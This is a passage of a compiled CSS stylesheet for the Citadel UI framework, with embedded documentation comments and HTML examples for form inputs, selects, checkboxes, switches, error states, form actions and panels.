    margin-bottom: 0; }

.dropdown-menu-item {
  cursor: pointer;
  font-size: 1rem;
  line-height: 1.5;
  margin: 0;
  padding: 0.35714rem 0.71429rem; }
  .dropdown-menu-item a {
    display: block;
    padding: 0.35714rem; }
  .dropdown-menu-item a {
    margin: -0.35714rem; }

/*doc
---
title: Forms
name: forms
category: Forms
---

##### Foundation Forms settings
```sass_file_example
src/settings/foundation/forms/_settings.scss
```

##### Citadel Forms settings
```sass_file_example
src/settings/foundation/forms/_settings.scss
```

*/
/*doc
---
title: Form basics
name: 01forms_basics
category: Forms
parent: forms
---

Citadel comes with styling for most form input types and some custom ones. To start
things off a basic, semantic mark-up structure should be adhered too, including
the `form`, `fieldset` and `legend` elements where ever possible.

```html_example
<form action="#" class="form">
    <fieldset class="form-fieldset">
        <legend class="form-legend">Form legend</legend>
    </fieldset>
</form>
```

*/
.form {
  margin: 0 0 1.5rem; }

.form-fieldset {
  border-width: 0;
  margin: 0;
  padding: 0; }

.form-legend {
  background: transparent;
  border: solid #999999;
  border-width: 0 0 1px;
  display: block;
  line-height: 32px;
  margin-bottom: 0.78571rem;
  padding: 0;
  width: 100%; }

/*doc
---
title: Form labels and inputs
name: 03forms_basics
category: Forms
parent: forms
---

Inputs of all types should be associated with a label which has a `for` attribute

```html_example
<div class="form-field">
    <label class="form-label" for="input1">Input Label</label>
    <input class="form-input" id="input1" type="text" placeholder="Placeholder text">
</div>
<div class="form-field">
    <label class="form-label" for="input2">Number Label</label>
    <input class="form-input" id="input2" type="number" placeholder="Number input">
</div>
<div class="form-field">
    <label class="form-label" for="input3">Textarea Label <small>additional context</small></label>
    <textarea class="form-input" id="input3" placeholder="Placeholder text" rows="3"></textarea>
</div>
```
*/
.form-label {
  color: #333333;
  cursor: pointer;
  display: block;
  font-size: 1rem;
  line-height: 1.5;
  margin-bottom: 0.5rem; }
  .form-label small {
    color: #333333;
    font-size: 0.71429rem;
    text-transform: uppercase;
    vertical-align: bottom; }

.form-input {
  appearance: none;
  background-color: white;
  border-color: #ebebeb;
  border-style: solid;
  border-width: 1px;
  border-radius: 4px;
  color: #333333;
  display: block;
  font-family: inherit;
  font-size: 1rem;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  height: 3rem;
  margin: 0;
  padding: 0.75rem 1rem;
  transition: border-color 100ms ease-out;
  width: 100%;
  /*doc
---
title: Disabled inputs
name: 04forms_basics
category: Forms
parent: forms
---

```html_example
<div class="form-field">
    <label class="form-label" for="disabled_input1">Input Label</label>
    <input class="form-input" id="disabled_input1" disabled type="text" value="Disabled text">
</div>

<div class="form-field">
    <label class="form-label" for="disabled_input2">Input Label</label>
    <input class="form-input" id="disabled_input2" readonly type="text" value="Readonly text">
</div>
```
*/ }
  .form-input:disabled {
    background-color: #ebebeb;
    color: #959595;
    cursor: not-allowed; }
  .form-input[readonly] {
    background-color: #e5e5e5;
    border-color: #999999;
    color: #757575;
    cursor: text; }
  .form-input:focus {
    border-color: #0071e3;
    outline: none; }
  .form-input[rows] {
    height: auto; }
  .form-input[type="search"] {
    box-sizing: border-box; }
  .form-input::-webkit-input-placeholder {
    color: #959595; }
  .form-input::-ms-clear {
    height: 0;
    width: 0; }
  .form-input::-moz-placeholder {
    color: #959595; }
  .form-input:-ms-input-placeholder {
    color: #959595; }

/*doc
---
title: Selects
name: 05forms_basics
category: Forms
parent: forms
---

```html_example
<div class="form-field">
    <label class="form-label" for="select1">Native Select label</label>
    <select class="form-select" name="select1" id="select1">
        <option>Please select a value</option>
        <option value="1">Option 1</option>
        <option value="2">Option 2</option>
    </select>
</div>
```
*/
.form-select {
  -webkit-appearance: none !important;
  -moz-appearance: none !important;
  background-color: white;
  border-radius: 0;
  background-image: url("[data-uri]");
  background-position: 100% center;
  background-repeat: no-repeat;
  border-style: solid;
  border-width: 1px;
  border-color: #ebebeb;
  color: #333333;
  font-family: inherit;
  font-size: 1rem;
  line-height: normal;
  padding: 0.75rem;
  border-radius: 0;
  cursor: pointer;
  height: 3rem;
  margin: 0;
  outline: 0; }
  .form-select::-ms-expand {
    display: none; }
  .form-select.radius {
    border-radius: 4px; }
  .form-select:focus {
    border-color: #0071e3; }
  .form-select:disabled {
    background-color: #ebebeb;
    cursor: not-allowed; }
  .form-select:focus {
    border-color: #0071e3; }

/*doc
---
title: Form Panels and Layouts
name: 13forms_layouts
category: Forms
parent: forms
---

We provide a couple of component styles to layout forms.

The more `form-field` components you place in the `form-row`, the smaller the columns gets.
Columns are equal length, and calculated automatically by Flexbox by default.

It's the same mark-up but depending on your browser support needs, you can switch
between a flexbox layout or a more traditional grid based layout by setting
`$formRow-modernBrowsers` to `false`.

The grid based layout of `form-feilds` will require the use of modifiers to calculate
the correct widths. We support `form-field--half`, `form-field--third` and
`form-field--quarter`

```html_example
<form action="#" class="form">
    <fieldset class="form-fieldset">
        <legend class="form-legend">Form legend</legend>
        <div class="form-body">
            <div class="form-row">
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
            </div>
            <div class="form-row">
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
                <div class="form-field">
                    <label class="form-label" for="input4">Prefixed Label</label>
                    <div class="form-prefixPostfix">
                        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">KG</span>
                        <input class="form-input form-prefixPostfix-input" id="input4" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
                    </div>
                </div>
            </div>
            <div class="form-row">
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
                <div class="form-field">
                    <label class="form-label" for="input4">Prefixed Label</label>
                    <div class="form-prefixPostfix">
                        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">KG</span>
                        <input class="form-input form-prefixPostfix-input" id="input4" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
                    </div>
                </div>
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
            </div>
            <div class="form-row">
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
                <div class="form-field">
                    <label class="form-label" for="input4">Prefixed Label</label>
                    <div class="form-prefixPostfix">
                        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">KG</span>
                        <input class="form-input form-prefixPostfix-input" id="input4" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
                    </div>
                </div>
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
                <div class="form-field">
                    <label class="form-label" for="input4">Prefixed Label</label>
                    <div class="form-prefixPostfix">
                        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">KG</span>
                        <input class="form-input form-prefixPostfix-input" id="input4" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
                    </div>
                </div>
            </div>
        </div>
    </fieldset>
</form>
```
*/
.form-body {
  background-color: white;
  border: 1px solid #999999;
  box-shadow: 0 1px 2px rgba(255, 255, 255, 0.13);
  margin-bottom: 1.5rem;
  max-width: none;
  padding: 1.5rem; }

.form-row {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto; }
  .form-row:before, .form-row:after {
    content: " ";
    display: table; }
  .form-row:after {
    clear: both; }
  .form-row .form-field {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 100%;
    float: left;
    max-width: none; }
  @media (min-width: 551px) {
    .form-row--half .form-field {
      width: 50%; }
    .form-row--third .form-field {
      width: 33.33333%; }
    .form-row--quarter .form-field {
      width: 25%; } }

/*doc
---
title: Form Fields
name: 02forms_basics
category: Forms
parent: forms
---

Each form input should be wrapped in a `form-field`

```html_example
<div class="form-field">
</div>
```
*/
.form-field {
  display: block;
  margin: 0 0 2rem;
  max-width: none; }
  .form-field:before, .form-field:after {
    content: " ";
    display: table; }
  .form-field:after {
    clear: both; }

/*doc
---
title: Selects [multiple]
name: 06forms_basics
category: Forms
parent: forms
---

Styling of the select element with the multiple attribute

```html_example
<div class="form-field">
    <label class="form-label" for="multiselect1">Native Select Multiple label</label>
    <select class="form-select" multiple name="multiselect1" id="multiselect1">
        <option>Please select a value</option>
        <option value="1">Option 1</option>
        <option value="2">Option 2</option>
        <option value="3">Option 3</option>
        <option value="4">Option 4</option>
    </select>
</div>
```
*/
.form-select[multiple] {
  height: auto; }
  .form-select[multiple] option {
    padding: 5px; }

/*doc
---
title: Radios and Checkbox
name: 07forms_basics
category: Forms
parent: forms
---

```html_example
<div class="form-field">
    <label class="form-label">Field label</label>
    <input class="form-checkbox" type="checkbox" id="check1">
    <label class="form-label" for="check1">Checkbox 1 label</label>
    <input class="form-checkbox" type="checkbox" id="check2">
    <label class="form-label" for="check2">Checkbox 2 label</label>
</div>
```

```html_example
<div class="form-field">
    <label class="form-label">Field label</label>
    <input class="form-radio" type="radio" name="radio_example" id="radio1">
    <label class="form-label" for="radio1">Radio 1 label</label>
    <input class="form-radio" type="radio" name="radio_example" id="radio2">
    <label class="form-label" for="radio2">Radio 2 label</label>
</div>
```
*/
.form-checkbox,
.form-radio {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }
  .form-checkbox + .form-label,
  .form-radio + .form-label {
    display: inline-block;
    font-size: 1rem;
    font-weight: 400;
    margin-bottom: 0.35714rem;
    padding-left: 1.85714rem;
    position: relative;
    vertical-align: baseline;
    width: 100%; }
    .form-checkbox + .form-label::before, .form-checkbox + .form-label::after,
    .form-radio + .form-label::before,
    .form-radio + .form-label::after {
      content: "";
      display: block;
      position: absolute;
      transition: all 50ms ease-out; }
    .form-checkbox + .form-label::before,
    .form-radio + .form-label::before {
      background-color: white;
      border: solid #ebebeb;
      border-width: 1px;
      height: 1.14286rem;
      left: 0;
      top: 0;
      width: 1.14286rem; }
    .form-checkbox + .form-label::after,
    .form-radio + .form-label::after {
      height: 1rem;
      left: 1px;
      opacity: 0;
      top: 1px;
      transform: scale(0);
      width: 1rem; }

.form-checkbox:checked + .form-label::after,
.form-radio:checked + .form-label::after {
  opacity: 1;
  transform: scale(1); }

.form-checkbox[disabled] + .form-label,
.form-radio[disabled] + .form-label {
  cursor: default; }
  .form-checkbox[disabled] + .form-label::before,
  .form-radio[disabled] + .form-label::before {
    background-color: #ebebeb; }

.form-checkbox + .form-label::before {
  border-radius: 4px; }

.form-checkbox + .form-label::after {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(0, 113, 227, 0.999)' /%3E%3C/svg%3E");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: 100%;
  color: rgba(0, 113, 227, 0.999);
  content: "";
  font-size: 1rem;
  line-height: 1;
  text-align: center; }

.form-radio + .form-label::before {
  border-radius: 50%; }

.form-radio + .form-label::after {
  background: rgba(0, 113, 227, 0.999);
  border: 3px solid white;
  border-radius: 1rem; }

/*doc
---
title: Inputs with Extras
name: 08forms_inputextras
category: Forms
parent: forms
---

Sometimes inputs need inline actions. An inline button for a search box for example.

```html_example
<div class="form-field">
    <label class="form-label" for="input9">Input with action</label>
    <input class="form-input has-action" type="search" id="input9">
    <button class="button button--icon button--inputAction">
        <span class="u-hiddenVisually">Search</span>
        <icon glyph="ic-search" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></icon>
    </button>
</div>
```
*/
.form-input.has-action {
  float: left;
  padding-right: 2.85714rem; }
  .form-input.has-action + .button--inputAction {
    background: transparent;
    border: 0;
    border-radius: 0 0 0 0;
    float: left;
    height: 2.85714rem;
    margin: 0.07143rem 0 0 -2.92857rem;
    width: 2.85714rem; }

/*doc
---
title: Inputs with Icons
name: 09forms_inputicons
category: Forms
parent: forms
---

Sometimes inputs need to display an informative icon to convey a certain meaning, like secure.

```html_example
<div class="form-field">
    <label class="form-label" for="input99">Input with icon</label>
    <input class="form-input has-icon" type="search" id="input9">
    <icon glyph="ic-lock" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm-6 9c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm3.1-9H8.9V6c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2z"></path></svg></icon>
</div>
```
*/
.form-input.has-icon {
  float: left;
  padding-right: 2.57143rem; }
  .form-input.has-icon + .icon {
    height: 3rem;
    margin-left: -2.57143rem;
    width: 1.42857rem; }

/*doc
---
title: Form PrefixPostfix
name: 10forms_prefixpostfix
category: Forms
parent: forms
---

PrefixPostfix

```html_example
<div class="form-field">
    <label class="form-label" for="input4">Prefixed Label <small>(Inc. tax)</small></label>
    <div class="form-prefixPostfix">
        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">AUD $</span>
        <input class="form-input form-prefixPostfix-input" id="input4" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
    </div>
</div>

<div class="form-field">
    <label class="form-label" for="input5">Postfixed Label</label>
    <div class="form-prefixPostfix">
        <input class="form-input form-prefixPostfix-input" id="input5" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc2">
        <span class="form-prefixPostfix-label form-prefixPostfix-label--postfix" id="prefixDesc2">KG</span>
    </div>
</div>
```

### PrefixPostfix with a button

```html_example
<div class="form-field">
    <label class="form-label" for="input6">Prefixed Button</label>
    <div class="form-prefixPostfix">
        <input class="button form-prefixPostfix-button--prefix" type="submit" value="Save">
        <input class="form-input" id="input6" type="text" placeholder="Placeholder text">
    </div>
</div>

<div class="form-field">
    <label class="form-label" for="input7">Postfixed Button</label>
    <div class="form-prefixPostfix">
        <input class="form-input" id="input7" type="text" placeholder="Placeholder text">
        <input class="button form-prefixPostfix-button--postfix" type="submit" value="Save">
    </div>
</div>
```
*/
.form-prefixPostfix {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap; }
  .form-prefixPostfix .form-input {
    flex: 1; }
  .form-prefixPostfix .button {
    height: 3rem; }

.form-prefixPostfix-input {
  border-radius: 0 0 0 0; }

.form-prefixPostfix-label {
  background-color: white;
  border: solid #999999;
  border-width: 1px;
  flex: 1;
  font-weight: 300;
  height: 3rem;
  line-height: normal;
  max-width: 6.42857rem;
  padding: 0.75rem;
  text-align: center; }

.form-prefixPostfix-label--prefix {
  border-radius: 0 0 0 0;
  border-width: 1px 0 1px 1px; }
  .form-prefixPostfix-label--prefix + .form-input {
    border-radius: 0 0 0 0; }

.form-prefixPostfix-label--postfix {
  border-radius: 0 0 0 0;
  border-width: 1px 1px 1px 0; }

.form-prefixPostfix-button--prefix {
  margin: 0 0.75rem 0 0; }

.form-prefixPostfix-button--postfix {
  margin: 0 0 0 0.75rem; }

/*doc
---
title: Form Switch
name: 11forms_switch
category: Forms
parent: forms
---

Switch

```html_example
<div class="form-field">
    <switch>
        <div class="switch">
            <input class="switch-checkbox" type="checkbox" id="switch-1" aria-describedby="switch-ariaDescription-2">
            <label class="switch-toggle" for="switch-1">
            </label>
            <span id="switch-ariaDescription-2" class="switch-ariaDescription">
                Switching this setting off will...
            </span>
        </div>
    </switch>
</div>

<div class="form-field">
    <switch>
        <div class="switch switch--checked">
            <input class="switch-checkbox" type="checkbox" id="switch-1" aria-describedby="switch-ariaDescription-2">
            <label class="switch-toggle" for="switch-1">
            </label>
            <span id="switch-ariaDescription-2" class="switch-ariaDescription">
                Switching this setting off will...
            </span>
        </div>
    </switch>
</div>

<div class="form-field">
    <switch>
        <div class="switch switch--checked">
            <input class="switch-checkbox" type="checkbox" id="switch-3" aria-describedby="switch-ariaDescription-4">
            <label class="switch-toggle" for="switch-3">
                <span class="switch-label">On</span>
            </label>
            <span id="switch-ariaDescription-4" class="switch-ariaDescription">
                Switching this setting off will...
            </span>
        </div>
    </switch>
</div>

<div class="form-field">
    <switch>
        <div class="switch">
            <input class="switch-checkbox" type="checkbox" id="switch-3" aria-describedby="switch-ariaDescription-4">
            <label class="switch-toggle" for="switch-3">
                <span class="switch-label">Off</span>
            </label>
            <span id="switch-ariaDescription-4" class="switch-ariaDescription">
                Switching this setting off will...
            </span>
        </div>
    </switch>
</div>

<div class="form-field">
    <switch>
        <div class="switch switch--important">
            <span class="switch-description--off">Down for Maintenance</span>
            <input class="switch-checkbox" type="checkbox" id="switch-7" aria-describedby="switch-ariaDescription-8">
            <label class="switch-toggle" for="switch-7">
            </label>
            <span class="switch-description--on">Open</span>
            <span id="switch-ariaDescription-8" class="switch-ariaDescription">
                Switching this setting to off will enter your store into maintenance mode.
            </span>
        </div>
    </switch>
</div>

<div class="form-field">
    <switch>
        <div class="switch switch--important switch--checked">
            <span class="switch-description--off">Down for Maintenance</span>
            <input class="switch-checkbox" type="checkbox" id="switch-7" aria-describedby="switch-ariaDescription-8">
            <label class="switch-toggle" for="switch-7">
            </label>
            <span class="switch-description--on">Open</span>
            <span id="switch-ariaDescription-8" class="switch-ariaDescription">
                Switching this setting to off will enter your store into maintenance mode.
            </span>
        </div>
    </switch>
</div>
```
*/
.switch-checkbox {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }
  .switch-checkbox:focus + .switch-toggle {
    border-color: #0071e3;
    box-shadow: 0 0 4px rgba(0, 113, 227, 0.4); }

.switch-toggle {
  background-color: #757575;
  border: 1px solid #757575;
  border-radius: 2rem;
  cursor: pointer;
  display: inline-block;
  height: 2rem;
  position: relative;
  transition: all 100ms ease-out;
  vertical-align: middle;
  width: 4.28571rem; }
  .switch--important .switch-toggle {
    background-color: #f1a500;
    border-color: #f1a500; }
  .switch--checked .switch-toggle {
    background-color: #008a06;
    border-color: #008a06; }
  .switch--disabled .switch-toggle {
    background-color: #e5e5e5;
    border-color: #959595;
    cursor: default; }

.switch-toggle::before {
  background: white;
  border-radius: 1.4286rem;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
  content: "";
  height: 1.4286rem;
  left: 0.21427rem;
  position: absolute;
  top: 0.21427rem;
  transition: all 100ms ease-out;
  width: 1.4286rem; }
  .switch--checked .switch-toggle::before {
    left: 2.49999rem; }

.switch-label {
  color: white;
  height: 26px;
  line-height: 1.92857;
  position: absolute;
  right: 0.42857rem;
  text-transform: uppercase;
  transition: all 100ms ease-out; }
  .switch--checked .switch-label {
    font-weight: 600;
    left: 0.42857rem;
    right: auto; }
  .switch--disabled .switch-label {
    color: #757575; }

.switch-label--icon.icon {
  height: 1.85714rem;
  width: 1.85714rem; }
  .switch-label--icon.icon svg {
    height: 1.85714rem;
    width: 1.85714rem;
    fill: white; }
    .switch--disabled .switch-label--icon.icon svg {
      fill: #757575; }

.switch-description--off {
  color: black;
  margin-right: 5px; }
  .switch--checked .switch-description--off {
    color: #757575; }

.switch-description--on {
  color: #757575;
  margin-left: 5px; }
  .switch--checked .switch-description--on {
    color: black; }

.switch-ariaDescription {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

/*doc
---
title: Form Actions
name: 14forms_actions
category: Forms
parent: forms
---

Forms require actions to submit or cancel (or what ever action a user should perform).
Form actions come in 2 flavours; normal and fixed.

```html_example
<div class="form-actions">
    <a href="#">Cancel</a>
    <button class="button">Reset</button>
    <button class="button button--primary">Submit</button>
</div>
```

### Form Actions --fixed

```html_example
<div class="form-actions form-actions--fixed">
    <a href="#">Cancel</a>
    <button class="button">Reset</button>
    <button class="button button--primary">Submit</button>
</div>
```
*/
.form-actions {
  background: none;
  border: 0;
  text-align: center; }
  @media (min-width: 481px) {
    .form-actions {
      text-align: left; } }

.form-actions > * {
  display: inline-block;
  margin-bottom: 1rem;
  width: 100%; }
  @media (min-width: 481px) {
    .form-actions > * {
      vertical-align: baseline;
      width: auto; } }

@media (min-width: 481px) {
  .form-actions--fixed {
    background: white;
    border-top: 1px solid #999999;
    bottom: 0;
    left: 0;
    padding: 1.5rem 2rem;
    position: fixed;
    right: 0;
    text-align: right;
    z-index: 20; } }

/*doc
---
title: Form Errors
name: 12forms_errors
category: Forms
parent: forms
---

Form inline errors

```html_example
<div class="form-field form-field--success">
    <label class="form-label" for="valid_simple">Valid field</label>
    <input class="form-input" id="valid_simple" type="text" value="Some Valid text">
    <icon class="form-input-indicator icon ng-isolate-scope" glyph="ic-check-circle" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm-2 15l-5-5 1.41-1.41L10 14.17l7.59-7.59L19 8l-9 9z"></path></svg></icon>
</div>

<div class="form-field form-field--error">
    <label class="form-label" for="invalid_simple">Invalid field</label>
    <input class="form-input" id="invalid_simple" type="text" value="Some Invalid text">
    <icon class="form-input-indicator icon ng-isolate-scope" glyph="ic-error" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_simple">
                This is not a valid email address
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--warning">
    <label class="form-label" for="warning_simple">Warning field</label>
    <input class="form-input" id="warning_simple" type="text" value="Text that generated a Warning">
    <icon class="form-input-indicator icon ng-isolate-scope" glyph="ic-error" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="warning_simple">
                Did you mean…
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label" for="invalid_select">Select label</label>
    <select class="form-select" name="invalid_select" id="invalid_select">
        <option value="Please select a value">Please select a value</option>
        <option value="1">Option 1</option>
        <option value="2">Option 2</option>
    </select>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_select">
                You must select a value
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label">Checkbox label</label>
    <input class="form-checkbox" type="checkbox" id="invalid_check1">
    <label class="form-label" for="invalid_check1">Checkbox 1 label</label>
    <input class="form-checkbox" type="checkbox" id="invalid_check2">
    <label class="form-label" for="invalid_check2">Checkbox 2 label</label>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage">
                Please select one or more
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label">Radio label</label>
    <input class="form-radio" type="radio" name="invalid_radio_example" id="invalid_radio1">
    <label class="form-label" for="invalid_radio1">Radio 1 label</label>
    <input class="form-radio" type="radio" name="invalid_radio_example" id="invalid_radio2">
    <label class="form-label" for="invalid_radio2">Radio 2 label</label>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage">
                Please select an option
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label" for="invalid_prefix">Prefixed Label <small>(Inc. tax)</small></label>
    <div class="form-prefixPostfix">
        <span class="form-prefixPostfix-label form-prefixPostfix-label--prefix" id="prefixDesc1">AUD $</span>
        <input class="form-input form-prefixPostfix-input" id="invalid_prefix" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc1">
        <icon class="form-input-indicator icon ng-isolate-scope" glyph="ic-error" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    </div>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_prefix">
                Please input a dollar amount
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label" for="invalid_postfix">Postfixed Label</label>
    <div class="form-prefixPostfix">
        <input class="form-input form-prefixPostfix-input" id="invalid_postfix" type="text" placeholder="Placeholder text" aria-describedby="prefixDesc2">
        <span class="form-prefixPostfix-label form-prefixPostfix-label--postfix" id="prefixDesc2">KG</span>
    </div>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_postfix">
                Please enter the weight in kilograms
            </label>
        </li>
    </ul>
</div>

<div class="form-field form-field--error">
    <label class="form-label" for="invalid_postfix_button">Postfixed Button</label>
    <div class="form-prefixPostfix">
        <input class="form-input" id="invalid_postfix_button" type="text" placeholder="Placeholder text">
        <input class="button form-prefixPostfix-button--postfix" type="submit" value="Save">
    </div>
    <ul class="form-field-errors">
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_postfix_button">
                This is a really long error message to give alot
                more detail to the user about what is wrong with this field.
            </label>
        </li>
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_postfix_button">
                Something else was wrong
            </label>
        </li>
        <li class="form-field-error">
            <label class="form-inlineMessage" for="invalid_postfix_button">
                You really messed up here
            </label>
        </li>
    </ul>
</div>
```
*/
.form-input-indicator {
  height: 1.57143rem;
  width: 1.57143rem;
  float: left;
  margin: 0 0 0 -2.14286rem;
  position: relative;
  top: 0.71429rem; }
  .form-prefixPostfix .form-input-indicator {
    top: 0; }
  .form-input-indicator > svg {
    fill: #008a06; }

.form-field-errors {
  list-style: none;
  margin-left: 0;
  margin-left: 0;
  clear: both;
  margin-bottom: 0;
  margin-top: 0.21429rem; }
  .form-field-errors ul,
  .form-field-errors ol {
    list-style: none;
    margin-bottom: 0; }

.form-inlineMessage {
  display: inline-block;
  line-height: 24px;
  margin: 0.35714rem 0 -0.5rem;
  width: 100%; }

.form-field--success .form-input,
.form-field--error .form-input,
.form-field--warning .form-input {
  float: left; }

.form-field--success .form-input,
.form-field--success .form-select,
.form-field--success .form-checkbox + .form-label::before,
.form-field--success .form-radio + .form-label::before,
.form-field--success .form-prefixPostfix-label {
  border-color: #008a06; }

.form-field--success .form-field-error,
.form-field--success .form-inlineMessage {
  color: #008a06; }

.form-field--success .form-input-indicator > svg {
  fill: #008a06; }

.form-field--error .form-input,
.form-field--error .form-select,
.form-field--error .form-checkbox + .form-label::before,
.form-field--error .form-radio + .form-label::before,
.form-field--error .form-prefixPostfix-label {
  border-color: #cc4749; }

.form-field--error .form-field-error,
.form-field--error .form-inlineMessage {
  color: #cc4749; }

.form-field--error .form-input-indicator > svg {
  fill: #cc4749; }

.form-field--warning .form-input,
.form-field--warning .form-select,
.form-field--warning .form-checkbox + .form-label::before,
.form-field--warning .form-radio + .form-label::before,
.form-field--warning .form-prefixPostfix-label {
  border-color: #f1a500; }

.form-field--warning .form-field-error,
.form-field--warning .form-inlineMessage {
  color: #f1a500; }

.form-field--warning .form-input-indicator > svg {
  fill: #f1a500; }

/*doc
---
title: Panels
name: panel
category: Components
---

Panels are a simple container which is relatively positioned within the document which helps you section
your content. Panels may also have a header, which contains a related title to describe the contents.

```sass_file_example
src/settings/foundation/panels/_settings.scss
```
```html_example
<div class="panel">
    <div class="panel-header">
        <h2 class="panel-title">Panel Title</h2>
    </div>
    <div class="panel-body">
        <h2>Some Panel Content</h2>
        <p>Should be able to handle any type of content.</p>
    </div>
</div>
```
*/
.panel {
  position: relative; }

.panel-header {
  background-color: #333333;
  margin: 0;
  padding: 1.5rem 2rem 0; }

.panel-title {
  line-height: 1.5;
  margin: 0; }

.panel-body {
  margin-bottom: 1.5rem;
  padding: 1rem 2rem 1.5rem;
  background: #333333; }
  .panel-body > :first-child {
    margin-top: 0; }
  .panel-body > :last-child {
    margin-bottom: 0; }
  .panel-body > :last-child {
    margin-bottom: 0; }

.breadcrumbs {
  display: block;
  list-style: none;
  margin-left: 0;
  overflow: hidden; }

.breadcrumb {
  color: #333333;
  float: left;
  font-size: 13px;
  line-height: 13px;
  margin: 0;
  line-height: 1.5; }
  .breadcrumb a {
    color: #333333; }
  .breadcrumb.current {
    color: #333333;
    cursor: default; }
    .breadcrumb.current a {
      color: #333333;
      cursor: default; }
